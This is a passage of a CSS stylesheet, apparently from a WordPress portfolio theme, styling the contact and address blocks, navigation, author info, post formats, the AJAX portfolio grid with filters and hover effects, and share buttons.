    width: 96%;
}

#contact textarea {
    width: 96%;
}

#contact label {
    display: inline;
    float: none;
    font-weight: bold;
    font-size: 14px;
}


/* -------- Address -------- */

.addressbox {
    float: right;
    font-size: 18px;
    line-height: 22px;
    position: relative;
    right: 148px;
    top: 40px;
    margin-bottom: 100px;
}

.addresstitle {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px;
    margin-left: -5px;
}

.fulladdress {
    color: #464646;
    font-size: 14px;
    margin-bottom: 10px;
}

.fulladdress ul {
    list-style: none !important;
}

.fulladdress ul li {}


/* **********************
13.1 Navigation
*********************** */

.navigation {
    color: #000;
    font-size: 11px;
    line-height: 18px;
    overflow: hidden;
    text-transform: uppercase;
    margin: 10px 0 10px 0;
    background: #eee;
    background: rgba(255, 255, 255, 0.1);
    width: 100%;
}

.navigation a:link,
.navigation a:visited {
    color: #000;
    text-decoration: none;
    display: block;
    padding: 10px 20px;
}

.navigation a:active,
.navigation a:hover {
    display: block;
    color: #fff;
}

.nav-previous a,
.nav-next a,
.nav-lightbox a {
    font-size: 16px;
    letter-spacing: 2px;
    color: #000;
}

.nav-previous a:hover,
.nav-next a:hover,
.nav-lightbox a:hover {}

.nav-previous {
    float: left;
    width: 33%;
}

.nav-previous a {
    float: left;
}

.nav-next {
    float: right;
    text-align: right;
    width: 33%;
}

.nav-lightbox {
    float: left;
    text-align: center;
    width: 33%;
}

#nav-above {
    margin: 0 0 18px 0;
}

#nav-above {
    display: none;
}

.paged #nav-above,
.single #nav-above {
    display: block;
}

#nav-below {
    margin: -18px 0 0 0;
}

.attachment-main-image {
    display: block;
}


/* ******************************
icons Shortcode
******************************* */

.iconalign-left {
    float: left;
    padding-right: 5px;
}

.iconalign-right {
    float: right;
    padding-left: 5px;
}

.iconalign-center {
    display: block;
    margin: 0 auto;
    text-align: center;
}


/*
******************************
Author Info
******************************
*/

#entry-author-info {
    background: #F9F9F9;
    border: 1px solid #E8E8E8;
    padding: 18px 20px;
    margin: 24px 0;
    overflow: hidden;
    clear: both;
    font-size: 12px;
    line-height: 20px;
    background: #FEFEFE;
    -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.09);
    -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.09);
    box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.09);
}

#entry-author-info #author-avatar .avatar {
    background: #fff;
    border: 1px solid #e7e7e7;
    float: left;
    padding: 5px;
    display: block;
    margin: 0 20px 10px 0;
}

#entry-author-info #author-description {
    float: left;
    display: block;
    width: 100%;
}

#entry-author-info h2 {
    color: #111;
    font-weight: bold;
    font-size: 16px;
    margin-top: 0;
    margin-bottom: 10px;
}

#author-link {
    color: #747474;
    font-size: 10px;
    margin-top: 20px;
    text-transform: uppercase;
    text-align: right;
}

#author-link a {
    color: #747474;
    text-decoration: none;
    border: solid 1px #f5f5f5;
    background: #fafafa;
    padding: .5em 2em .55em;
}

#author-link a:hover {
    color: #464646;
}

.entry-utility {
    color: #888;
    font-size: 12px;
    line-height: 18px;
    clear: both;
}

.entry-meta a,
.entry-utility a {
    color: #888;
}

.entry-meta a:hover,
.entry-utility a:hover {
    color: #FF4B33;
}


/* ******************************
14.1 Post Format Styling
******************************* */

.entry-content-wrapper .sticky .postformat_contents {
    border-left: 1px solid #ffcc00;
}

.postformat-image {
    padding: 0;
    margin: 0;
    max-width: 100%;
}

.entry-content-wrapper .postformat-image,
.type-post .postformat-image,
.entry-content-wrapper .postsummaryimage,
.type-post .postsummaryimage,
.entry-content-wrapper .flexslider-container-page,
.type-post .flexslider-container-page,
.entry-content-wrapper .ajax-video-wrapper,
.type-post .ajax-video-wrapper {
    display: block;
    line-height: 0;
    vertical-align: bottom;
}

a.postformat-image-lightbox {
    display: block;
    position: relative;
}

.lightbox-indicate {
    display: block;
    position: absolute;
    right: 30px;
    top: 30px;
    line-height: 50px;
    height: 50px;
    width: 50px;
    border-radius: 50px;
    background: #fff;
    z-index: 10;
    text-align: center;
    opacity: 0.7;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

span.lightbox-indicate i {
    line-height: 40px;
    color: #000;
}

.postformat-image-lightbox:hover .lightbox-indicate {
    opacity: 1;
}

.post-link-wrapper {
    padding: 0;
}

.postformat_icon {
    background: #EAEAEA;
    border-radius: 50px 50px 50px 50px;
    color: #707070;
    display: inline-block;
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    position: relative;
    text-align: center;
    top: -2px;
    width: 40px;
}

.jp-title {
    color: #eee;
}

.postformat_contents,
.pagebuilder-active .mtheme-block-em_blog_list .postformat_contents,
.entry-portfolio-content {
    padding: 0 40px;
}

.entry-portfolio-content {
    margin-top: 40px;
}

.postformat_contents,
.pagebuilder-active .mtheme-block-em_blog_list .postformat_contents,
.postsummarywrap,
.portfolio-header-right-inner,
.entry-portfolio-content,
.events-inner,
.author-info {
    border-left: 1px solid rgba(255, 255, 255, 0.15);
}

.pagebuilder-active .entry-portfolio-content,
.pagebuilder-active .events-inner,
.pagebuilder-active .postformat_contents {
    border-left: 0;
}

.pagebuilder-active .postformat_contents,
.pagebuilder-active .entry-portfolio-content {
    padding-left: 0;
    padding-right: 0;
}

.fullpage-contents-wrap .postformat_contents {}

.quote_say {
    display: block;
    font-size: 22px;
    font-weight: 300;
    letter-spacing: 3px;
    line-height: 32px;
    margin: 0 auto 30px;
    text-align: center;
    width: 80%;
}

.quote_say i {
    margin: 0 10px;
    color: #24bee8;
}

.quote_author {
    color: #fff;
    display: block;
    font-size: 10px;
    font-weight: 700;
    letter-spacing: 4px;
    text-align: center;
    text-transform: uppercase;
}

.post-aside-wrapper {
    margin-top: 60px;
}

.postformat_aside_contents {
    margin-bottom: 30px;
}


/* 15.1 AJAX Portfolio
-------------------------------------------------------------- */

.gridblock-filterable-wrap {
    overflow: hidden;
}

.gridblockfilter_widget_about {
    margin-bottom: 15px;
}

.ajax-gridblock-block-wrap.ajax-active {
    padding-bottom: 20px;
}

.ajax-gridblock-block-wrap.ajax-collapsed {}

.ajax-gridblock-block-wrap.ajax-collapsed .ajax-next,
.ajax-gridblock-block-wrap.ajax-collapsed .ajax-prev {
    opacity: 0.4;
}

.ajax-gridblock-image-wrap,
.gridblock-contents-wrap {}

#ajax-gridblock-wrap .gridblock-contents-wrap {
    margin-top: 80px;
}

#ajax-gridblock-wrap {
    position: relative;
}

.gridblock-contents-wrap {}

.gridblock-image-link {
    display: block;
}

.ajax-gridblock-block-wrap {}

.single-gridblockgallery .ajax-gridblock-block-wrap {
    border-bottom: none;
}

.ajax-home-wrap {}

h2.ajax-projects-title {
    font-size: 20px;
    font-weight: 300;
    color: #818181;
    margin: 30px 0 40px;
    text-transform: uppercase;
}

.ajax-gallery-navigation {
    position: relative;
    display: none;
    float: right;
}

a.ajax-navigation-arrow {
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 37px;
    display: inline-block;
    z-index: 9;
    float: right;
    position: relative;
    margin-left: 1px;
    font-size: 16px;
    -webkit-transition: opacity 0.5s;
    -moz-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

a.ajax-navigation-arrow i {
    color: #fff;
    font-size: 18px;
}

a.ajax-hide {
    right: 0;
}

a.ajax-next {
    right: 0;
}

a.ajax-prev {
    right: 0;
}

a.ajax-prev,
a.ajax-next,
a.ajax-hide {
    opacity: 1;
}

a.ajax-prev:hover,
a.ajax-next:hover,
a.ajax-hide:hover {
    opacity: 0.8;
}

a.ajax-nav-disabled,
a.ajax-nav-disabled:hover {
    display: none;
}

a.ajax-nav-disabled,
a.ajax-nav-disabled:hover,
a.ajax-prev:hover,
a.ajax-next:hover,
a.ajax-prev,
a.ajax-next {
    -webkit-transition: background-color 0.3s ease-in;
    -moz-transition: background-color 0.3s ease-in;
    transition: background-color 0.3s ease;
}

.ajax-loading {
    background-image: url(images/preloaders/circle-spinner.png);
    background-position: 50% 50%;
    background-repeat: no-repeat;
    float: right;
    height: 30px;
    margin-right: 10px;
    width: 50px;
    text-indent: -999999px;
    display: none;
    position: relative;
    top: 8px;
}

#ajax-gridblock-content {}

.ajax-top-margin {}

.ajax-gridblock-window {
    width: 100%;
    display: none;
    position: relative;
    overflow: hidden;
    margin-bottom: 60px;
}

#ajax-gridblock-loading {
    background: transparent url(images/preloaders/horizontal2.png) no-repeat 50% 50%;
    width: 100%;
    height: 112px;
    z-index: 20;
}

.ajax-gridblock-image-wrap {
    padding: 0;
    margin: 1px 0 0 0;
    line-height: 0;
    background-image: url(images/preloaders/circle-spinner.png);
    background-position: 50% 50%;
    background-repeat: no-repeat;
    width: 100%;
    text-align: center;
}

.ajax-gridblock-image-wrap,
.ajax-gridblock-image-wrap img {}

.ajax-gridblock-image-wrap img {
    opacity: 0;
}

.ajax-gridblock-data {
    background: none;
    position: relative;
    padding: 0;
}

.ajax-psection-left {}

.ajax-psection-right {}

.portfolio-title h1 {
    color: #000000;
    font-size: 42px;
    font-weight: 400;
    letter-spacing: -2.0px;
    line-height: 36px;
    padding: 50px 0 20px;
}

.ajax-gridblock-data h2 {
    color: #fff;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: -1px;
    line-height: 23px;
    margin-bottom: 15px;
    margin-top: 0;
}

.ajax-gridblock-data h2 a {
    text-decoration: none;
    color: #777777;
    font-weight: 400;
}

.ajax-gridblock-data h2 a:hover {
    color: #000000;
}

.ajax-protected {
    text-align: center;
    padding: 90px 30px 20px;
}

.ajax-protected i {
    font-size: 32px;
    padding-bottom: 40px;
    color: #fff;
}

.ajax-protected h2 a {
    color: #656565;
    font-size: 25px;
    font-weight: 400;
    line-height: 34px;
}

.ajax-protected h2 a:hover {
    text-decoration: none;
    color: #000;
}

.ajax-gridblock-description {
    margin: 15px 20px 30px 0;
}

ul.portfolio-metainfo {
    list-style-type: none;
    margin-bottom: 10px;
}

ul.portfolio-metainfo li {
    border-bottom: 1px solid #EBEBEB;
    color: #404040;
    font-size: 13px;
    font-weight: bold;
    padding: 10px 5px 10px 45px;
}

.single-mtheme_portfolio ul.portfolio-metainfo li,
.single-mtheme_portfolio ul.portfolio-metainfo li.ajax-client {
    display: inline-block;
    border: none;
}

.single-mtheme_portfolio .datecomment {
    border-top: 1px solid #F0F0F0;
    border-bottom: 1px solid #F0F0F0;
    border-left: none;
    margin-top: 45px;
    padding: 5px 0;
    text-align: left;
}

.single-mtheme_portfolio .comments {
    margin-top: 10px;
}

ul.portfolio-metainfo li a {
    text-decoration: none;
}

ul.portfolio-metainfo li a:hover {
    color: #111;
}

ul.portfolio-metainfo li.ajax-client {
    font-weight: bold;
    background-image: url(images/icons/members.png);
    background-repeat: no-repeat;
    background-position: 20px 50%;
}

ul.portfolio-metainfo li.ajax-link {
    background-image: url(images/icons/link_16.png);
    background-repeat: no-repeat;
    background-position: 20px 50%;
}

ul.portfolio-metainfo li.ajax-type {
    font-size: 14px;
    margin-top: 20px;
}

.single-mtheme_portfolio ul.portfolio-metainfo {
    padding: 0;
    border-top: 1px solid #f0f0f0;
    border-bottom: 1px solid #f0f0f0;
    margin: 20px 0 30px;
}

.single-mtheme_portfolio ul.portfolio-metainfo li.ajax-client {
    background-position: 0 45%;
}

.single-mtheme_portfolio ul.portfolio-metainfo li.ajax-link {
    background-position: 0 45%;
}

.single-mtheme_portfolio ul.portfolio-metainfo li {
    padding-left: 22px;
    padding-right: 25px;
}

.ajax-video-wrapper {
    width: 100%;
}

.ajax-video-wrapper {
    width: 100%;
    max-width: 100%;
    margin: 0;
    background: #111;
}

.ajax-video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 0;
    height: 0;
    overflow: hidden;
}

.ajax-video-wrapper iframe,
.ajax-video-wrapper object,
.ajax-video-wrapper embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}


/* ******************************
15.2 Portfolio Common
******************************* */

.preload-image {}

.single-gridblock-image-wrap {
    text-align: center;
    display: block;
}

.gridblock-selected-icon {
    text-indent: -99999px;
}

.gridblock-displayed .gridblock-background-hover {
    opacity: 1;
    background: rgba(0, 0, 0, 0.5);
}

.gridblock-displayed .column-gridblock-icon i {
    color: #fff;
}


/* ******************************
15.3 Portfolio Filter
******************************* */

.gridblock-filter-wrap {
    margin: 0;
}

.gridblock-works-wrap {
    margin-bottom: 5px;
    margin-top: 30px;
}

#filter-heading {
    color: #4A4A4A;
    display: inline-block;
    font-size: 36px;
    font-weight: 900;
    letter-spacing: 0;
    margin-bottom: 30px;
    padding: 0 12px 20px 0;
    text-transform: uppercase;
    position: relative;
}

.filter-heading-description {
    color: #A4A4A4;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 2.2px;
    margin-bottom: 5px;
    text-transform: uppercase;
    margin-bottom: 5px;
    margin-top: 25px;
    border-bottom: 1px dotted #EAEAEA;
    margin-bottom: 10px;
    display: inline-block;
}

ul.gridblock-filter {
    margin: 0 0 10px 0;
    background: url(images/patterns/stripes_fine_tall.png) repeat-x scroll 0 0 transparent;
}

ul.gridblock-filter li {
    float: left;
    font-size: 11px;
    font-weight: 400;
    text-transform: uppercase;
    background: #BABABA;
    border-right: 1px solid #C5C5C5;
}

ul.gridblock-filter li.filter-tag-icon {
    background-image: url(images/icons/grid_dark.png);
    background-repeat: no-repeat;
    background-position: 0 9px;
    background-color: #fff;
    padding: 0 0 12px 30px;
    text-indent: -99999px;
}

ul.gridblock-filter a {
    color: #989898;
    display: block;
    font-size: 11px;
    font-weight: 400;
    letter-spacing: 1px;
    padding: 6px 15px;
    position: relative;
    text-align: center;
    color: #FFFFFF;
    -webkit-transition: background-color .1s ease-in;
    -moz-transition: background-color .1s ease-in;
    -o-transition: background-color .1s ease-in;
    transition: background-color .1s ease-in;
}

ul.gridblock-filter a:hover {
    color: #fff;
    background: #EB5E5F;
    text-decoration: none;
}

ul.gridblock-filter li.current a {
    color: #fff;
    background: #EB5E5F;
}

ul.gridblock-list {
    width: 100%;
    float: right;
}

ul.gridblock-destination {
    display: none;
}

ul.gridblock-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

ul.gridblock-list li {
    background: url(images/preloaders/dark_pulse.png) no-repeat 50% 50% #f8f8f8;
    display: block;
    margin: 0;
    float: left;
    width: 215px;
    height: 215px;
    margin: 22px 20px 20px 0;
    position: relative;
}

a.gridblock-filter-column img {
    width: 205px;
    height: 205px;
}

.filterable-title {
    margin-top: -4px;
}

p.ajax-image-desc {
    color: #ccc;
    font-size: 12px;
    font-weight: 400;
    line-height: 15px;
    padding: 5px;
}

.ajax-gridblock-icon {
    position: absolute;
    width: 32px;
    height: 50px;
    display: block;
    background-color: none;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    top: 256px;
    left: 0;
    width: 100%;
    opacity: 1;
}

.column-gridblock-link {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    bottom: 50%;
    display: block;
    height: 50px;
    left: 1px;
    opacity: 1;
    position: absolute;
    width: 50px;
    margin-right: -55px;
    margin-bottom: -25px;
    z-index: 10;
    color: #fff;
    font-weight: 400;
    line-height: 50px;
    text-align: center;
    font-size: 12px
}

.hover-icon-effect {}

.hover-icon-effect:hover {}

.grid-blank-status {
    position: absolute;
    height: 100%;
    width: 100%;
    background: #F7F7F7;
}

.photowall-item .grid-blank-status {
    background: rgba(0, 0, 0, 0.5);
}

.photowall-item .grid-blank-status i {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -12px;
    margin-top: -12px;
    color: #fff;
    -webkit-transition: background-color 0.5s, color 0.2s;
    -moz-transition: background-color 0.5s, color 0.2s;
    transition: background-color 0.5s, color 0.2s;
    font-size: 42px;
}

.grid-blank-element {
    position: relative;
}

.gridblock-grid-element {
    position: relative;
    line-height: 0;
    overflow: hidden;
}

.grid-blank-element .grid-blank-status i {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -12px;
    margin-top: -12px;
    color: #656565;
    -webkit-transition: background-color 0.5s, color 0.2s;
    -moz-transition: background-color 0.5s, color 0.2s;
    transition: background-color 0.5s, color 0.2s;
}

.grid-blank-element .grid-blank-status:hover i,
.grid-blank-element .grid-blank-status i:hover {
    color: #fff;
}

.grid-blank-element .grid-blank-status:hover {
    background: #ddd;
    -webkit-transition: background-color 0.5s, color 0.2s;
    -moz-transition: background-color 0.5s, color 0.2s;
    transition: background-color 0.5s, color 0.2s;
}

.gridblock-image-link {
    overflow: hidden;
}

.gridblock-element:hover img,
.gridblock-grid-element:hover img {}

.gridblock-element img,
.gridblock-grid-element img {}

.gridblock-link-center {
    left: 0;
    margin-left: -25px;
}

.gridblock-image-hover {
    position: absolute;
    z-index: 11;
    opacity: 0;
    width: 261px;
    height: 261px;
    top: 10px;
    display: none;
}

.gridblock-link-hover {
    position: absolute;
    z-index: 12;
    opacity: 0;
    width: 261px;
    height: 261px;
    top: 10px;
    display: none;
}

.gridblock-link-hover a {
    border: none !important;
    text-decoration: none !important;
}

.gridblock-columns-wrap .gridblock-row-new:first-child {
    margin-top: 0;
}

.gridblock-row-new {}

.boxtitle-hover {
    opacity: 1;
    position: relative;
    bottom: 0;
    width: 100%;
    text-align: center;
    z-index: 99;
    left: 0;
    display: block;
    margin-top: 20px;
}

.boxtitle-hover {
    margin-bottom: 0;
}

.boxtitle-hover a:hover {
    color: #000;
}

.boxtitle-worktype {
    font-size: 9px;
    font-weight: 800;
    line-height: 14px;
    color: #fff;
    letter-spacing: 3px;
    text-transform: uppercase;
    display: block;
    margin-top: 12px;
}

.album-item-count {
    color: rgba(255, 255, 255, 0.6);
    display: block;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 2px;
    margin-top: 15px;
    text-transform: uppercase;
}

.gridblock-grid-element .boxtitle-hover a {
    color: #fff;
    font-size: 16px;
    line-height: 15px;
    font-weight: 500;
    letter-spacing: 1px;
    text-decoration: none;
}

.gridblock-links-wrap {
    position: absolute;
    text-align: center;
    bottom: 35%;
    width: 100%;
    z-index: 100;
}

.gridblock-links-wrap.box-title-true {
    bottom: 25%;
}

.gridblock-background-hover:hover .gridblock-links-wrap {
    bottom: 40%;
}

.post-type-archive-mtheme_photostory .gridblock-background-hover:hover .gridblock-links-wrap {
    bottom: 30%;
}

.gridblock-background-hover:hover .gridblock-links-wrap.box-title-true {
    bottom: 30%;
}

.thumbnails-shortcode .boxtitle-active .gridblock-links-wrap {
    bottom: 25%;
}

.thumbnails-shortcode .boxtitle-active .gridblock-background-hover:hover .gridblock-links-wrap {
    bottom: 30%;
}

.owl-wrapper .gridblock-background-hover:hover .gridblock-links-wrap {
    bottom: 30%;
}


/*Slideshow with thumbnails*/

.owl-slide-image {
    max-width: 100%;
}

.gridblock-slideshow-element {
    text-align: center;
}

.owl-slideshow-element .owl-buttons {
    opacity: 0;
    -webkit-transition: opacity 0.5s;
    -moz-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.owl-slideshow-element .slideshow-lightbox {
    line-height: 0;
    display: block;
    border: 1px solid transparent;
}

.owl-slideshow-element:hover .owl-buttons {
    opacity: 1;
}

.gridblock-thumbnail-element .owl-thumbnail {
    max-width: 100%;
}

.gridblock-thumbnail-element {
    background-color: #eee;
    line-height: 0;
    margin-right: 5px;
    padding: 1px;
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    transition: opacity 0.2s;
}

.gridblock-thumbnail-element:hover,
.synced .gridblock-thumbnail-element {
    cursor: pointer;
    background-color: #24bee8;
    opacity: 1;
}

.synced .gridblock-thumbnail-element {
    opacity: 1;
}

.gridblock-thumbnail-element {
    opacity: 0.7;
}

.slideshow-owl-title {
    background: rgba(255, 255, 255, 0.8);
    bottom: 0;
    color: #000;
    font-size: 13px;
    letter-spacing: 1px;
    padding: 20px 0;
    position: absolute;
    width: 100%;
}


/*
	************************
	************************
	Gridblock Hover effects
	************************
	************************
*/

.gridblock-grid-element:hover {
    cursor: pointer;
}

.gridblock-grid-element:hover .gridblock-background-hover {
    opacity: 1;
}

.gridblock-grid-element:hover .displayed-image {
    transform: scale(1.02, 1.02);
    -ms-transform: scale(1.02, 1.02);
    -webkit-transform: scale(1.02, 1.02);
    filter: blur(1px);
    -webkit-filter: blur(1px);
    -moz-filter: blur(1px);
    -o-filter: blur(1px);
    -ms-filter: blur(1px);
    -webkit-transition: filter 1.5s, transform 0.5s;
    -moz-transition: filter 1.5s, transform 0.5s;
    transition: filter 1.5s, transform 0.5s;
}

.gridblock-grid-element .displayed-image {
    transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -webkit-transition: transform 0.5s;
    -moz-transition: transform 0.5s;
    transition: transform 0.5s;
}

.gridblock-links-wrap {
    -webkit-transition: bottom 0.4s ease-in-out;
    -moz-transition: bottom 0.4s ease-in-out;
    -o-transition: bottom 0.4s ease-in-out;
    transition: bottom 0.4s ease-in-out;
}

.gridblock-background-hover {
    -webkit-transition: background-color 0.2s, opacity 0.5s;
    -moz-transition: background-color 0.2s, opacity 0.5s;
    transition: background-color 0.2s, opacity 0.5s;
}

.column-gridblock-icon {
    -webkit-transition: opacity 0.5s;
    -moz-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.gridblock-background-hover {
    position: absolute;
    z-index: 10;
    width: 100%;
    height: 100%;
    bottom: 0;
    opacity: 0;
    background: rgba(0, 0, 0, 0.5);
}

.column-gridblock-icon {
    display: inline-block;
    opacity: 1;
    height: 50px;
    width: 50px;
    color: #fff;
    font-weight: 400;
    line-height: 55px;
    text-align: center;
    font-size: 12px;
    margin: 0 5px;
}

.column-gridblock-icon i {
    font-size: 18px;
    color: #000;
    position: relative;
    z-index: 100;
}

.column-gridblock-icon:hover:after {
    background: rgba(255, 255, 255, 0.9);
    -webkit-transition: background-color 0.15s;
    -moz-transition: background-color 0.15s;
    transition: background-color 0.15s;
    z-index: 0;
}

.column-gridblock-icon:after {
    position: absolute;
    top: 2px;
    right: 0;
    width: 100%;
    height: 100%;
    display: block;
    content: " ";
    background: transparent;
    background: rgba(255, 255, 255, 0.6);
    border-radius: 45px;
    -webkit-transition: background-color 0.15s;
    -moz-transition: background-color 0.15s;
    transition: background-color 0.15s;
}

.column-gridblock-icon:hover i {}

.gridblock-grid-element .displayed-image {}

.column-gridblock-icon:hover {
    position: relative;
}

.column-gridblock-icon {
    position: relative;
}

.gridblock-grid-element:hover .gridblock-background-hover {
    bottom: 0;
}

ul.gridblock-list a.filter-thumbnail-loader {
    background: url(images/horizontal_preloader.gif) no-repeat 50% 50%;
    padding: 1px;
    border: 1px solid #f3f3f3;
}

ul.gridblock-list li .gridblock-image-link {
    display: block;
    height: 215px;
    text-decoration: none;
}

ul.gridblock-list .work-details {
    margin: 15px 20px 0 20px;
}

ul.gridblock-list h4 a {
    font-size: 14px;
    font-weight: bold;
    margin: 10px 0 5px 0;
    text-decoration: none;
}

ul.gridblock-list h4 a:hover {
    color: #111;
}

.gridblock-listbox ul.gridblock-four .gridblock-element {
    width: 100%;
}

.gridblock-listbox .listbox-image {}

.gridblock-listbox .listbox-content {}

ul.gridblock-listbox {
    list-style: none;
}

ul.gridblock-listbox li {
    margin-bottom: 10px;
}

ul.gridblock-listbox li:last-child {
    margin-bottom: 0;
    border-bottom: none;
}

ul.gridblock-listbox .summary-info {
    border: none;
    padding: 0;
    margin: 10px 10px;
    background: none;
}

ul.gridblock-listbox .summary-comment a {
    color: #aaa;
}

ul.gridblock-listbox .work-details {
    margin: 0 20px;
}

ul.gridblock-listbox .work-details h4 {
    margin-bottom: 10px;
    font-size: 14px;
}

ul.gridblock-listbox .work-details h4 a {
    font-weight: 400;
}

ul.gridblock-listbox .work-details h4 a:hover {
    color: #000;
}

ul.gridblock-listbox .work-description {
    font-size: 13px;
    line-height: 18px;
}

ul.gridblock-listbox .gridblock-image-link {
    width: 180px;
    float: left;
    margin-right: 20px;
}

ul.gridblock-listbox .gridblock-listbox-row {
    margin-bottom: 20px;
}

ul.gridblock-listbox .gridblock-listbox-row .grid-blank-status i {
    color: #B1B1B1;
}

.share-spacing {
    margin-top: 40px;
}

ul.portfolio-share {
    color: #000;
    display: block;
    list-style: none;
    margin: 40px 0 0 40px;
    padding: 0;
    text-transform: uppercase;
    text-align: center;
}

.woocommerce-page ul.portfolio-share {
    margin-left: 0;
}

.portfolio-single-wrap .portfolio-share {
    margin-top: 40px;
}

.portfolio-share li {
    display: inline-block;
}

.entry-content .portfolio-share li {
    margin: 0;
}

.portfolio-share li.sharethis {
    font-size: 11px;
    font-weight: 400;
    background: none;
    margin-right: 10px;
    width: auto;
}

.portfolio-share li a {
    display: block;
    font-size: 13px;
    margin: 0;
    margin: 0 1px 0 0;
    text-align: center;
}

.portfolio-share li i {
    -webkit-transition: background-color 0.1s;
    -moz-transition: background-color 0.1s;
    transition: background-color 0.1s;
    color: #fff;
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
}

.portfolio-share .share-indicate {
    font-weight: 400;
    color: #fff;
    text-transform: uppercase;
    font-size: 11px;
    letter-spacing: 2px;
    padding-left: 15px;
    position: relative;
    left: 10px;
    opacity: 0;
    -webkit-transition: opacity 0.2s, left 0.2s;
    -moz-transition: opacity 0.2s, left 0.2s;
    -o-transition: opacity 0.2s, left 0.2s;
    transition: opacity 0.2s, left 0.2s;
}

.portfolio-share:hover .share-indicate {
    opacity: 1;
    left: 0;
}

.portfolio-share li:hover i {
    color: #fff;
    background-color: #eee;
}

.portfolio-share .share-this-fa-facebook:hover i {
    background: #3B5998;
}

.portfolio-share .share-this-fa-twitter:hover i {
    background: #55ACEE;
}

.portfolio-share .share-this-fa-google-plus:hover i {
    background: #E14107;
}

.portfolio-share .share-this-fa-pinterest:hover i {
    background: #D73532;
}

.portfolio-share .share-this-fa-linkedin:hover i {
    background: #0274B3;
}

.portfolio-share .share-this-fa-reddit:hover i {
    background: #2586ED;
}

.portfolio-share .share-this-fa-tumblr:hover i {
    background: #34465D;
}

.portfolio-share .share-this-fa-external-link:hover i {
    background: #D6AC22;
}

.portfolio-share .share-this-fa-envelope:hover i {
    background: #3EADAF;
}


/* ******************************
15.4 Portfolio Grids
******************************* */

.blogpost_readmore {
    font-size: 12px;
}

.entry-content .blogpost_readmore a {
    text-decoration: none;
    color: #A9A9A9;
}

.entry-content .blogpost_readmore a:hover {
    color: #fff;
}

.gridblock-related-columns {
    margin: 0 60px;
    border-top: 1px solid #eee;
    padding-top: 20px;
}

.gridblock-columns-wrap {
    margin: 0;
    width: 100%;
}

.gridblock-columns-wrap ul li {}

.gridblock-related-wrap {
    border-top: 1px solid #eee;
    margin: 30px 0 60px;
    padding: 60px 0 0 0;
}

.gridblockfilter-columns-wrap {
    margin: 30px 0 0;
}

a.gridblock-image-link {
    line-height: 0;
}

.gridblock-one .gridblock-protected,
.gridblock-two .gridblock-protected,
.gridblock-three .gridblock-protected,
.gridblock-four .gridblock-protected,
.post-nothumbnail {
    background-position: 50% 50%;
    background-repeat: no-repeat;
}

ul.gridblock-four,
ul.gridblock-three,
ul.gridblock-two,
ul.gridblock-one {
    width: 100%;
    margin: 0;
    padding: 0;
    list-style: none;
}

a.gridblock-columns {
    background-position: 50% 50%;
    background-repeat: no-repeat;
}

.gridblock-protected a.gridblock-columns {}

.gridblock-protected {
    position: relative;
}

.gridblock-protected img {
    width: 100%;
    max-width: 100%;
}

a.gridblock-columns img {
    max-width: 100%;
}

.gridblock-protected i {
    color: #fff;
    color: rgba(255, 255, 255, 0.5);
    font-size: 30px;
    left: 50%;
    margin-left: -15px;
    margin-top: -15px;
    position: absolute;
    top: 50%;
}

.gridblock-four .work-details,
.gridblock-three .work-details,
.gridblock-two .work-details,
.gridblock-one .work-details {
    margin: 0 0 30px 0;
    border-top: 0;
    padding: 15px 30px 30px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}

.gridblock-element:hover .work-details {}

.gridblock-four h4,
.gridblock-three h4,
.gridblock-two h4,
.gridblock-one h4,
.gridblock-list h4 {
    margin: 0;
}

.gridblock-four h4 a,
.gridblock-three h4 a,
.gridblock-two h4 a,
.gridblock-one h4 a,
.gridblock-list h4 a {}

.gridblock-four h4 a:hover,
.gridblock-three h4 a:hover,
.gridblock-two h4 a:hover,
.gridblock-one h4 a:hover,
.gridblock-list h4 a:hover {}

.gridblock-four .work-description,
.gridblock-three .work-description,
.gridblock-two .work-description,
.gridblock-one .work-description {
    display: block;
    font-size: 12px;
    line-height: 18px;
    padding-top: 5px;
}


/* ******************************
	gridblock Borders ( if needed )
	******************************* */

ul.gridblock-four li .displayed-image,
ul.gridblock-three li .displayed-image,
ul.gridblock-two li .displayed-image,
ul.gridblock-one li .displayed-image,
a.gridblock-ajax img,
a.gridblock-filter-column img,
.pictureframe-image {}

ul.gridblock-four li .displayed-image:hover,
ul.gridblock-three li .displayed-image:hover,
ul.gridblock-two li .displayed-image:hover,
ul.gridblock-one li .displayed-image:hover,
a.gridblock-ajax img:hover,
a.gridblock-filter-column img:hover,
.pictureframe-image:hover {}

.displayed-image {
    position: relative;
}


/* ******************************
gridblock Single
******************************* */

.project-link {
    margin-top: 30px;
}

.entry-content .project-link a {
    background: #000;
    color: #FFFFFF;
    display: inline-block;
    font-size: 12px;
    font-weight: 400;
    padding: 5px 15px 4px;
    text-transform: uppercase;
}

.project-details-link {
    margin-top: 20px;
}

h2.project-heading {
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 0.5px;
    margin-bottom: 20px;
}

h2.event-heading {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    margin-bottom: 0;
}

.project-details-link h4 a {
    font-size: 10px;
    font-weight: bold;
    letter-spacing: 2px;
    text-transform: uppercase;
    transition: color 0.2s;
    -moz-transition: color 0.2s;
    -webkit-transition: color 0.2s;
